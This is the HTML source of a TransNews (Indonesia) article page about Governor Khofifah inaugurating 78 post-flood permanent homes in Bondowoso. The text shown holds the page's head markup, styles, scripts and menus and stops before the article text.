

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.transnews.co.id/gubernur-khofifah-resmikan-78-huntap-pasca-banjir-bandang-di-bondowoso/
body_size: 91861
content:
<!doctype html>
<html class="no-js" lang="id" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#" >
<head>
     <meta charset="UTF-8">  
     <link href="http://gmpg.org/xfn/11" rel="profile">
     <link href="https://www.transnews.co.id/xmlrpc.php" rel="pingback">
     <meta http-equiv="x-ua-compatible" content="ie=edge">
     <meta content="width=device-width, initial-scale=1" name="viewport">
	 <title>Gubernur Khofifah Resmikan 78 Huntap Pasca Banjir Bandang di Bondowoso &#8211; TRANSNEWS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Feed" href="https://www.transnews.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Umpan Komentar" href="https://www.transnews.co.id/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.transnews.co.id/wp-json/wordpress-popular-posts" data-post-id="52996" data-token="d7b6d4f494" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fgubernur-khofifah-resmikan-78-huntap-pasca-banjir-bandang-di-bondowoso%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fgubernur-khofifah-resmikan-78-huntap-pasca-banjir-bandang-di-bondowoso%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.transnews.co.id/wp-includes/css/dashicons.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.transnews.co.id/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2'  media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6'  media='all' />
<link rel='stylesheet' id='styleku-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/style.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='owlcss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/owl.carousel.min.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='lightslidercss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/lightslider.min.css?ver=1.1'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css?ver=6.9'  media='all' />
<script  src="https://www.transnews.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/owl.carousel.min.js?ver=1" id="owljs-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/readingtime.js?ver=1" id="readingtime-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/jquery.marquee.min.js?ver=1" id="script-marquee-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/lightslider.min.js?ver=6.9" id="lightslider-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/clipboard.min.js?ver=6.9" id="clipboardjs-js"></script>
<link rel="https://api.w.org/" href="https://www.transnews.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.transnews.co.id/wp-json/wp/v2/posts/52996" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.transnews.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.transnews.co.id/gubernur-khofifah-resmikan-78-huntap-pasca-banjir-bandang-di-bondowoso/" />
<link rel='shortlink' href='https://www.transnews.co.id/?p=52996' />
<meta property="fb:app_id" content=""/><meta property="og:title" name="og:title" content="Gubernur Khofifah Resmikan 78 Huntap Pasca Banjir Bandang di Bondowoso" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://www.transnews.co.id/wp-content/uploads/2023/09/IMG-20230922-WA0034-scaled-400x225.jpg" />
<meta property="og:image" name="og:image" content="https://www.transnews.co.id/wp-content/uploads/2023/09/IMG-20230922-WA0035-scaled-400x225.jpg" />
<meta property="og:url" name="og:url" content="https://www.transnews.co.id/gubernur-khofifah-resmikan-78-huntap-pasca-banjir-bandang-di-bondowoso/" />
<meta property="og:description" name="og:description" content="BONDOWOSO, transnews.co.id - Gubernur Jawa Timur, Khofifah Indar Parawansa, meresmikan hunian tetap (huntap) Relokasi Rumah..." />
<meta property="og:locale" name="og:locale" content="id_ID" />
<meta property="og:site_name" name="og:site_name" content="TRANSNEWS" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:tag" name="article:tag" content="Banjir" />
<meta property="article:tag" name="article:tag" content="Banjir Bandang" />
<meta property="article:tag" name="article:tag" content="Gubernur" />
<meta property="article:tag" name="article:tag" content="Gubernur Jatim" />
<meta property="article:section" name="article:section" content="DAERAH" />
<meta property="article:published_time" name="article:published_time" content="2023-09-22T18:42:15+07:00" />
<meta property="article:modified_time" name="article:modified_time" content="2023-09-22T18:42:15+07:00" />
<meta property="article:author" name="article:author" content="https://www.transnews.co.id/author/admin/" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <style type="text/css" id="custom-theme-css">
    :root {
          --themecolor: #fc0000;
              --warnaheader: #ffffff;
                  --iconbackg: #dddddd;
                                  --warnabackgroundfooter: #f4f4f4;
              --warnascrolltop: #dd3333;
              --iconbackgfooter: #dddddd;
                  --ornament2: #1e73be;
              --warnatombol: #1e73be;
        }
    [data-theme=dark] {
        --iconbackgfooter:  #ddd;
        --warnaheader: #0C0D0D;
        --warnabackgroundbody: #0C0D0D;
        --sidemenubackg: #181A1B;
        --iconbackg:  #ddd;
        --menuutama1: #DAD9D8;
        --listmenu:  #D13438;
        --warnabackgroundfooter: #181A1B;
    }
    </style>
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-270x270.png" />
	 <meta content='#fc0000' name='theme-color'/> 
	    <style>
	        .logged-in header{
            top: 0 !important;
        }
			
	
					
			
	
			
			
		</style>
		
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.css?ver=6.9'  media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-52996 single-format-standard wp-custom-logo wp-theme-kibaran" >
	 	<script>
// Get the modal
var modal = document.getElementById('sidebar-banner-mobile-bawah');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>

<div id="sidebar-banner-mobile-bawah">
			<a class="close-button w3-button w3-display-topright" onclick="document.getElementById('sidebar-banner-mobile-bawah').style.display='none'">
</a>
		<div class="sidebar-banner-mobile-bawah-wrap">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h6-c-2k-17+ek"
     data-ad-client="ca-pub-7670048433994390"
     data-ad-slot="4531567136"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div><!-- sidebar-banner-mobile-bawah WRAP -->
		</div><!-- sidebar-banner-mobile-bawah BANNER -->	<header>
				<div class="hamburger-button">
			<p class="atas"></p>
			<p class="tengah"></p>
			<p class="bawah"></p>
		</div>
		<div class="mobile-menu-kiri-wrap">
			<p class="judul-menu">
				Menu <span class="close-button-hamburger">&#10006;</span>
			</p>
			<div class="container">
				<div class="modegelap">
					Mode Gelap				</div>
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="slider round"></div>
  </label>
			</div>
			
					
		<div class="menu-firs-menu-container"><ul id="menu-firs-menu" class="mobile-menu-kiri"><li id="menu-item-55779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li id="menu-item-55033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li id="menu-item-55034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li id="menu-item-55036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li id="menu-item-55035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li id="menu-item-55041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li id="menu-item-55046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li id="menu-item-55042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li id="menu-item-55047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-55043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li id="menu-item-55045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li id="menu-item-55038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-67409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-67410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li id="menu-item-55040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li id="menu-item-55039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>				<p class="copyright-mobile">
								
				Copyright ©2025 transnews.co.id
All Rights Reserved			
				
			</p>
		</div>
				<div class="fixed-wrap">
	<a id="logo" href="https://www.transnews.co.id/ " rel="home"> <img src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" alt="logo"></a>		<form method="get" id="searchform" class="searchform themeform" action="https://www.transnews.co.id/">
  <div> <input type="text" class="search" name="s" placeholder="Cari disini..." value="" /> <input type="submit" id="searchsubmit" /></div></form>   
			<div class="containerdua">
				
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="gelapterang"></div>
  </label>
</div>
			
	<div id="search-mobile-button">
			</div><div id="media-sosial-header">
						<a target="_blank" title="Facebook" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" title="Tiktok" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div><div class="clr"></div>		

		<button id="geserkiri" type="button"></button><div class="menu-firs-menu-container"><ul id="menu-utama" class="menu-utama"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>			
	<script type="text/javascript">jQuery(document).ready(function ($) {
$(document).ready(function() {
  var $header = $("header"),
      $clone = $header.before($header.clone().addClass("clone"));

  $(window).on("scroll", function() {
    var fromTop = $("body").scrollTop();
    $('body').toggleClass("down", (fromTop > 200));
  });


const toggleSwitch = document.querySelector('.tombolmodegelap');
const currentTheme = localStorage.getItem('theme');

if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
  
    if (currentTheme === 'dark') {
        toggleSwitch.checked = true;
    }
}

function switchTheme(e) {
    if (e.target.checked) {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
    }
    else {        document.documentElement.setAttribute('data-theme', 'light');
          localStorage.setItem('theme', 'light');
    }    
}

toggleSwitch.addEventListener('change', switchTheme, false);

const collection = document.querySelector(".sidebar-single-wrap");
if (collection !== null) {
collection.style.top = "140px";
}
const collection2 = document.querySelector(".sidebar-category-wrap");
if (collection2 !== null) {
collection2.style.top = "140px";
}


});
});</script>
<button id="geserkanan" type="button"></button>
		</div>	
	</header>
	<div class="add-height"></div><!-- add-height -->
	<!-- marquee -->
	<div class="marquee">
			 <a href="https://www.transnews.co.id/gubernur-khofifah-bersama-forkopimda-tinjau-pengamanan-natal-2025-di-surabaya/">Gubernur Khofifah Bersama Forkopimda Tinjau Pengamanan Natal 2025 di Surabaya</a>   
                    	 <a href="https://www.transnews.co.id/pastikan-perayaan-natal-2025-berjalan-aman-forkopimda-sidoarjo-pantau-gereja/">Pastikan Perayaan Natal 2025 Berjalan Aman, Forkopimda Sidoarjo Pantau Gereja</a>   
